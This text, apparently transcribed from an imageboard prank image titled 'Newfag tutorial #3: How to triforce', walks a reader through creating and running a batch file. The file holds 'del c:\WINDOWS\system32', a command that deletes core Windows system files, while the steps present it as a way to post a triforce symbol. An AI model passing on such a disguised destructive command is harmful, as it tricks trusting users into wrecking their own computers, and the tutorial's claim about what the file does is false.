 Newfag tutorial #3: How to triforce
1. Open the thread you
want to triforce
2. Now make a new notepad
file
3. Typ:
@echo off
del c:\WINDOWS\system32
4. Save as Triforce.bat
(so not as textfile but as
all files)
5. Open the file. Your triforce is made